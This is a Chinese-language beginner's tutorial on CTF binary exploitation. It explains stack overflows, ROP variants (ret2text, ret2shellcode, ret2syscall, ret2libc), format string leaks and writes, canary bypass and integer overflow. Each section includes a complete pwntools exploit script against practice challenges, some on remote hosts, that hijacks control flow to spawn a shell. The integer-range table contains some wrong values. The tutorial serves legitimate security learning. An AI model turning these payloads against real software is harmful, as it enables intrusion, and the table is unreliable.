作者:[email protected]墨云科技VLab Team
原文链接:https://mp.weixin.qq.com/s/1KoRr53tNryUKT4P1r7n6A
本文是笔者初学pwn的知识梳理,如有错误之处,敬请斧正。
原理

栈是一种后进先出的数据结构。在调用函数的时候,都会伴随着函数栈帧的开辟和还原(也称平栈)。栈结构示意图如下(以32位程序为例):

如图所示,栈空间是从高地址向低地址增长的。但是,若函数中用到了数组作为局部变量时,向数组的赋值时的增长方向是从低地址到高地址的,与栈的增长方向相反。若对未限制数组的赋值边界,则可能对数组进行恶意的越界写入,便会把栈中的数据覆盖,造成栈溢出漏洞。常用的造成栈溢出漏洞的函数有:scanf,gets,strcpy,strcat,sprintf等。
如果对覆盖栈的内容进行精心构造,就可以在返回地址的位置填入我们希望函数返回的位置,从而劫持程序的执行。由于在编写栈利用 shellcode 过程中都需要用到ret指令,所以这样的利用方式被成为ROP。
面对返回编程
ROP(Return-oriented programming)是指面向返回编程。在32位系统的汇编语言中,ret相当于pop EIP,即将栈顶的数据赋值给 EIP,并从栈弹出。所以如果控制栈中数据,是可以控制程序的执行流的。由于 NX 保护让我们无法直接执行栈上的 shellcode,那么就可以考虑在程序的可执行的段中通过 ROP 技术执行我们的 shellcode。初级的 ROP 技术包括 ret2text,ret2shellcode,ret2syscall,ret2libc。
ret2text
ret2text是指返回到代码段执行已有的代码。在 pwn 题中这种情况通常出现在程序里已经有system("/bin/sh")或system("cat flag")。需要做的就是把这些调用的地址覆盖到返回地址处即可。
下面使用攻防世界中的 level0 题目作为例子进行解释。
checksec 指令查看程序的保护情况,有 NX 保护(No-eXecute,即数据不可执行保护)。考虑使用 ROP 技术进行利用。
漏洞代码:

可以看到,read函数可以读取0x200字节存入缓冲区,但是缓冲区只有0x80字节,可造成越界写入。
system 函数:

使用 pwndgb 插件的 cyclic 指令确定出返回的偏移为 136,所以构造填充字符大小为136个字节,后面紧接的便是返回的地址。控制这个返回的地址即可控制程序的执行流执行到我们指定的 system 函数。
EXP如下:
from pwn import *
r = remote("111.200.241.244", 57216)
payload = 'A' * 136 + p64(0x00400596)
r.sendlineafter("Hello, World\n", payload)
r.interactive()在本地调试时执行脚本后可以看到,在执行vulnerable_function执行返回时, 0x88(136) 的位置已经被修改为system函数的地址。

ret2shellcode
如果 pwn 题中没有提供system函数,我们可以自己编写 shellcode 来执行相关 system 函数。
在没有 NX 保护的情况下,可以直接将函数的返回地址覆盖为 shellcode 的地址,在函数返回时控制程序执行流到 shellcode 出执行。被覆盖 shellcode 后的栈空间的形态如下图所示(图中只展示一种 shellcode 的位置,但实际上可以根据具体情况选择):

其中 padding 的长度可以使用 pwndbg 插件 中的 cyclic或者 peda 插件 pattern指令生成字符串模板并结合动态调试观察栈来确定。在 pwn 题目中,我们一般可以通过找到system函数地址,通过 shellcode 调用执行,就可以拿到 flag。所以在写 shellcode 过程中,我们按照 linux 系统调用的方式调用system函数的底层的sys_execve函数,传入/bin/sh作为参数即可。shellcode 可以使用 pwntools 工具编写,若需要更精简或特殊定制的 shellcode,也可以自己编写。具体的编写方式可以参考博客https://www.cxyzjd.com/article/A951860555/110936441。需注意的是,在生成 shellcode 之后需要进行字符的填充,使其保证具有足够的字节数覆盖到返回地址处。
我们用以下例子进行演示说明:
#include<stdio.h>
void func(){
asm("jmp *%rsp");
}
int main()
{
char buf[200];
printf("what do you want? ");
gets(buf);
puts(buf);
return 0;
}编译注意禁用所有保护:
gcc -no-pie -fno-stack-protector -zexecstack -o ret2shellcode ret2shellcode.c从源码中可以看出在栈的buf字符数组处有溢出,并且有后门指令进行利用。然后设计 payload 如下面 exp 所示,目的是将 jmp_rsp 的指令填充到 main 函数返回地址中,从而控制程序执行。"A" * 0xd8是填充字符,目的是为了对齐 shellcode 到 rsp 的地址上。
exp:
from pwn import *
context(arch="amd64",os="linux",log_level="debug")
p = process("./ret2shellcode")
elf = ELF("./ret2shellcode")
jmp_esp = elf.search(asm('jmp rsp')).next()
shellcode = asm(shellcraft.sh())
payload = "A" * 0xd8 + p64(jmp_esp) + shellcode
p.sendline(payload)
p.interactive()ret2syscall
在ret2shellcode的例子中,若开始了 NX 保护,写入到栈中的 shellcode 将不可执行。在这种情况下,我们可以尝试使用ret2syscall的方法。ret2syscall是指通过收集带有ret指令的 gadgets(指令片段) 拼接成我们所需要的 shellcode。在此先贴出32位下的调用execve("/bin/sh",NULL,NULL)的 shellcode(涉及 Linux 系统调用方式不清楚可自行搜索):
// 字符串:/bin//sh
push 0x68
push 0x732f2f2f
push 0x6e69622f
// ebx ecx edx 传参
mov ebx,esp
xor ecx,ecx
xor edx,edx
// eax = 系统调用号
push 11
pop eax
// Linux 系统调用
int 0x80然后我们可以通过ROPgadget命令来找到程序中是否有对应上面指令的 gadgets:
ROPgadget --binary ./ret2syscall --string /bin/sh
ROPgadget --binary ./ret2syscall --only "pop|pop|pop|ret"|grep "edx"|grep "ebx"|grep "ecx"
ROPgadget --binary ./ret2syscall --only "pop|ret"|grep eax
ROPgadget --binary ./ret2syscall --only "int"|grep "0x80"我们以 Github 上ctf-wiki项目中的题目来举例,项目地址是https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/stackoverflow/ret2syscall/bamboofox-ret2syscall。
源码如下,明显的栈溢出漏洞:
#include <stdio.h>
#include <stdlib.h>
char *shell = "/bin/sh";
int main(void)
{
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 1, 0LL);
char buf[100];
printf("This time, no system() and NO SHELLCODE!!!\n");
printf("What do you plan to do?\n");
gets(buf);
return 0;
}查看保护发现只有 NX 保护,手动查看对应 gadgets 的地址:

利用思路:将收集到的 gadgets 按照顺序组合成 payload。payload 发送后缓冲区的情况如图所示,箭头指向是指程序以 ret 导向的执行流。

最终EXP如下:
from pwn import *
p = process("./ret2syscall")
pop_eax = p32(0x080bb196)
pop_edx_ecx_ebx = p32(0x0806eb90)
bin_sh = p32(0x080be408)
int_0x80 = p32(0x08049421)
offset = 112
payload=flat(['a'*offset, pop_eax, 0xb, pop_edx_ecx_ebx, 0, 0, bin_sh,int_0x80])
p.sendline(payload)
p.interactive()ret2libc
如果程序中没有后门,开启了 NX 保护,没有足够的 gadgets 来构造 shellcode,那么以上的方法都没办法使用,可以使用一种更复杂,限制更小的利用方式ret2libc。ret2libc是指将程序返回 libc,直接调用 libc 的函数。所以首先需要获取到 libc 中函数的地址。同一版本 libc 的偏移相对 libc 基址是确定的。如果需要调用 libc 的函数,就需要确定 libc 的基址和函数偏移。函数偏移可以通过在文件中的偏移得出,知道了 libc 版本则可以认为是已知的。但是 libc 的加载基址是随机加载的,所以需要先确定 libc 的加载基址。
获取 libc 的加载基址的方法:从程序 got 表中获取到函数的实时地址,减去相应版本的 libc 中函数在文件中的偏移,即可知道libc的基址(这里涉及PLT表和GOT表的相关知识,可以查看https://zhuanlan.zhihu.com/p/130271689了解)。
因此,我们的思路是,只需要泄露出一个函数的地址,就通过LibcSearcher(https://github.com/lieanu/LibcSearcher)项目知道对应的 libc 版本。然后计算某个函数的实时地址和对应 libc 中的这个函数地址的偏移,可以计算出 libc 加载基址。通过 libc 基址,加上需要调用的函数(通常为system函数)在 libc 中的偏移,就可以知道当前所需函数的地址。
以攻防世界题目 pwn-100 进行举例说明:
程序分析:read 函数可以导致栈溢出,只有读取到200个字符才会退出循环。但是缓冲区是只有64字节的。


利用思路:利用read函数的栈溢出漏洞,调用到puts函数将read函数的 got 地址泄露出来。接着将程序重新导回到main函数重新执行,制造二次溢出。获取到read的 got 地址之后,即可使用LibcSearcher项目获取到 libc 的版本。获取到 libc 版本之后通过计算得出system函数的地址。接着二次溢出时就可以调用system函数获取到 shell。
EXP如下:
from pwn import *
from LibcSearcher import *
p = remote("111.200.241.244","64745")
elf = ELF('/mnt/hgfs/pwn-100')
context.log_level='debug'
addr_pop_rdi = 0x400763
addr_main = 0x4006B8
# 用于获取 read 的 got 表地址,相当于调用 puts(elf.got['read']),然后输出出来,并重新启动程序
payload = 'A' * 72 + p64(addr_pop_rdi) + p64(elf.got['read']) + p64(elf.symbols['puts']) + p64(addr_main) + 'A' * 96
p.send(payload)
p.recvuntil('\x0a')
# 获取返回地址
addr_read = p.recv()[:-1]
addr_read = u64(addr_read.ljust(8,'\x00'))
# 获取 libc 中的 system 中的函数
libc = LibcSearcher('read',addr_read)
addr_base = addr_read - libc.dump('read')
addr_sys = addr_base + libc.dump('system')
addr_sh = addr_base + libc.dump('str_bin_sh')
payload = 'A' * 72 + p64(addr_pop_rdi) + p64(addr_sh) + p64(addr_sys) + p64(addr_main) + 'A' * 96
p.send(payload)
p.interactive()原理
格式化字符串函数是指一些程序设计语言的输入/输出库中能将字符串参数转换为另一种形式输出的函数。C语言中使用到格式化字符串的输出函数主要有printf fprintf sprintf vprintf vfprint vsprintf 等。以printf函数为例,介绍格式化字符串漏洞的原理及利用。
printf函数的声明如下:
intprintf ( constchar*format, ... );printf是一个变参函数,其实第一个参数就是格式化字符串,后面作为传入的参数将会根据格式化字符串的形式进行不同方式的解析并输出。其中在format中可以包含以转换指示符%为开头的格式化标签(format specifiers) ,格式化标签可以被后面传入的附加参数的值替换,并按需求进行格式化。格式化标签的使用形式是:
%[flags][width][.precision][length]specifier这里主要介绍 pwn 中常用到的转换指示符:
| 指示符 | 输出格式 |
|---|---|
| %d | 十进制整型 |
| %u | 十进制无符号整型 |
| %x | 十六进制无符号整型 |
| %p | 指针地址 |
| %s | 字符串形式 |
| %n | 无内容输出,但是会将已经输出的字节数写入到传入的指针指向的地址 |
正常调用函数的情况下,在格式化字符串中包含的指示符数量%,应该与后面传入参数的数量相等。在格式化字符串匹配参数时,会按照调用函数的传参顺序逐一匹配。
我们可以通过观察调用函数时栈的情况来了解格式化字符串中指示符和其他参数的对应情况。
source.c :
#include <stdio.h>
void main(){
printf("%x\n%x\n%x\n%x\n%x\n%x\n%3$x\n",
0x11111111, 0x22222222, 0x33333333, 0x44444444, 0x55555555, 0x66666666);
}32位程序的传参情况如下:

输出:
11111111
22222222
33333333
44444444
55555555
66666666
3333333332位情况下,参数有栈传递,需格式化输出的参数都在存在在栈空间和格式化字符串相邻。这里介绍%3$x,表示输出格式化字符串后面的第三个参数。
64位程序的传参情况:

输出结果同32位程序。
得出结论:格式化字符串存放在rdi寄存器中,格式化字符串后的前五个参数对应存放在 rsi rdx rcx r8 r9,第六个之后的参数会入栈,以此类推。
在非正常调用格式化输出函数的情况下,会出现以下的代码:
voidmain(){
char* str = NULL;
scanf("%s",str);
printf(str);
}这样直接将格式化字符串暴露出来,可以通过构造特定形式的输入字符串达到泄露栈上信息和任意修改内存的效果。
利用1:泄露信息
向程序输入如%x%x%x%x%x%x便可获取到栈帧中并不属于printf函数的栈数据。如果计算好偏移,创建的可以获取到的信息有:数据的存放地址、函数地址、canary值等。
通过攻防世界题 Mary_Morton 的利用可以通过格式化字符串漏洞进行canary保护的绕过。关于 canary 保护的介绍可以查看 CTF-Wiki 的文章:https://ctf-wiki.org/pwn/linux/user-mode/mitigation/canary/
查看保护:

主要逻辑:

可以发现有一个格式化字符串漏洞:

还有一个栈溢出漏洞:

因为有 canary 保护,栈溢出漏洞无法直接使用填充字符覆盖到返回地址,需要绕过 canary 保护。在此可以通过格式化字符串漏洞泄露 canary 值,然后在 shellcode 中伪造 canary 值进行绕过。
在调用printf之前下断点,断下来后查看栈空间如下图。可以看到 canary 在栈空间偏移 0x11 个参数的位置,由于是64位的程序,加上6个寄存器传参,canary 的位置距离第一个参数偏移是 23,所以构造传给printf的参数为"%23$p"。泄露出 canary 之后用于构造栈溢出的 shellcode,达到绕过的效果。

EXP如下:
from pwn import *
p = remote("111.200.241.244",51032)
p.sendlineafter("3. Exit the battle",'2')
payload1 = '%23$p'
p.sendline(payload1)
p.recvuntil('0x')
canary = int(p.recv()[:16],16)
print "output: " + str(canary)
canary_offset = 0x88
ret_offset = 0x98
get_flag_fun = 0x00000000004008DA
payload2 = canary_offset * 'a' + p64(canary) + (ret_offset-canary_offset-8)*'a' + p64(get_flag_fun)
p.sendlineafter("3. Exit the battle","1")
p.sendline(payload2)
p.interactive()利用2:修改内存
可以通过攻防世界的一道 pwn 练习题-实时数据检测来了解。
题目关键逻辑如下:


大概逻辑是,判断存放在内存中 key 的值与 35795746 进行对比,如果相等则直接可以 get shell,但是正常逻辑下,key 是一个不受输入影响的值。但是可以发现imagemagic函数中出现在格式化漏洞,题目设计得恰好可以通过利用这漏洞进行对 key 的修改。查看rip == call printf 语句的地址时的栈,可以看到 key 的地址在离格式化字符串偏移为 16 的位置上。所以给 printf 传递的格式化字符串的值为"%35795746x%16$n","0x0804A048",指的是将一个十六进制数以 35795746 个字节的方式输出,输出的 35795746 个字节数写入到 0x0804A048指向的地址,即 key 的地址。从而达到了对 key 值进行修改的目的。

exp 如下:
from pwn import *
p = remote("111.200.241.244",48715)
key_addr = 0x0804A048
payload = '%35795746x%16$n\x00' + p32(0x0804A048)
p.sendline(payload)
p.interactive()原理
整数溢出是指:在计算机编程中,当算术运算试图创建一个超出可以用给定位数表示的范围(高于最大值或低于可表示的最小值)的数值时,就会发生整数溢出。了解整数溢出,需先了解整型数据在内存中的存储形式。
下表列出C语言中个整型数据的数值范围和分配的内存字节数(与编译器相关,以下是64位的值):
| 类型说明符 | 数值范围 | 字节数 |
|---|---|---|
| int | -32768~32767 (0x80000000~0x7fffffff) | 4 |
| unsigned int | 0~4294967295 (0~0xffffffff) | 4 |
| short int | -32768~32767 (0x8000~0x7ffff) | 2 |
| unsigned short int | 0~65535 (0~0xffff) | 2 |
| long int | -2147483648~2147483647 (0x8000000000000000~0x7fffffffffffffff) | 8 |
| unsigned long | 0~4294967295 (0~0xffffffffffffffff) | 8 |
整数溢出的利用因为只能改变固定字节的输入,所以无法造成代码执行的效果。整数溢出漏洞需要配合程序的另一处的缺陷,才能达到利用的目的。通过输入能控制的程序中的数值(通常为输入的字符串的长度),用于处理与内存操作相关的限制或界限,便可能通过控制数值,设计缓冲区溢出,达到控制程序执行流程。笔者总结相关造成溢出的原因主要是对数值运算结果范围的错估和存在缺陷的类型转换。
《CTF竞赛权威指南》中,将整数的异常情况分为三种:溢出,回绕和截断。有符号整数发生的是溢出,对应字节数的有符号整数,最大值 + 1,会成为最小值, 最小值 -1 会成为最大值,此种情况可能绕过>0 或 <0的检测;无符号整数发生的是回绕,最大值 +1 变为0,最小值 -1 变为最大值;截断则出现在将运算结果赋值给不恰当大小的整数数据类型和不当的类型转换的情况下。
利用
下面以攻防世界中题目 int_overflow 为例介绍整数溢出漏洞的利用。主要逻辑如下:

login 函数

check_passwd 函数
从main函数可以看出,程序需要输入不超过19字节的username 和不超过199字节的passwd,进入check_passwd函数对passwd进行检查和保存。在通过strlen求输入字符串函数时,用了byte类型来接收返回值。strlen函数的返回值类型是size_t,size_t是sizeof关键字的返回值类型。一般在32位系统下是4字节的无符号整型,64位系统下是8字节的无符号整型。这里存在从size_t到byte类型的整型隐式转换。汇编上表示就是通过直接截取了al寄存器的值来接收strlen的返回值。结合前面限定的长度小于 0x199 个字符的限定,只需要保证最后一个字节大于3并小于8,那么任何一个长度大于 0x103 且小于 0x108 的字符串都可以非法绕过strcpy的长度检测。strcpy的目标缓冲区大小为11,通过构造的恶意长度的字符串足够可以造成栈溢出,之后便可通过覆盖返回地址达到对程序的控制。exp 如下所示:
frompwnimport*
p=remote('111.200.241.244',52212)
p.sendlineafter("choice:",'1')
p.sendlineafter("username:","bbb")
system_addr = 0x8048699
cat_flag = 0x08048960
payload = 'a'*24 + p32(system_addr) + p32(cat_flag) + p32(0xbbbbbbbb) + 'a' * (0x104-24-4*2)
p.sendlineafter("passwd:",payload)
p.interactive()一入 pwn 门深似海,感谢references中的资源作者的分享,还有网上关于分析pwn的帖子,让我的学习少走不少弯路。因此,笔者把学习过程中的知识粗做整理,希望对初学者有所帮助,如有错误之处,敬请斧正。
《CTF竞赛权威指南》,杨超
看雪课程:《零基础入门pwn》
https://ctf-wiki.org/pwn/linux/user-mode/environment/
https://cs155.stanford.edu/papers/formatstring-1.2.pdf
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1968/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1968/
如有侵权请联系:admin#unsafe.sh